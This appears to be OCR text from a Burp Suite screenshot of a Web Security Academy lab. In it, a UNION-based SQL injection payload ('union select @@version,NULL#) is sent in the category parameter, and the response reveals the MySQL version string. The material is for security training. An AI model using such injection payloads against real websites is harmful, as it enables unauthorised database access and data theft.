 Request
Pretty Raw Hex \n
1 GET /filter?category='union+select+@@version,NULL# HTTP/2
2 Host: 0a5600f803f3d3018082d514000b001f.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5600f803f3d3018082d514000b001f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
database type
and version on
MySQL and
Microsoft
Home
Back to lab home
Make the database
retrieve the string:
'8.0.39-
WE LIKE TO
SHOP
Back to lab description
'union select @@version,NULL#
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Tech gifts
8.0.39-0ubuntu0.20.04.1